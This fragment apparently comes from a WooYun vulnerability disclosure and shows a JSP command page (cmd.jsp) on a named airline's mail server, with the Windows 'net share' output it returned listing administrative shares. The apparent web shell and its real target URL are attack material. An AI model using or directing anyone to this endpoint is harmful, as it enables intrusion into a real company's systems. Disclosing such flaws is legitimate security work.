 http://mx2.edm.csair.com/cmd/cmd.jsp
Send
Command: net share
共享名 资源 注释
-------------------------------------------------------------------------------
F$ F:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\WINDOWS 远程管理
D$ D:\ 默认共享
E$ E:\ 默认共享
C$ C:\ 默认共享
命令成功完成。
www.wooyun.org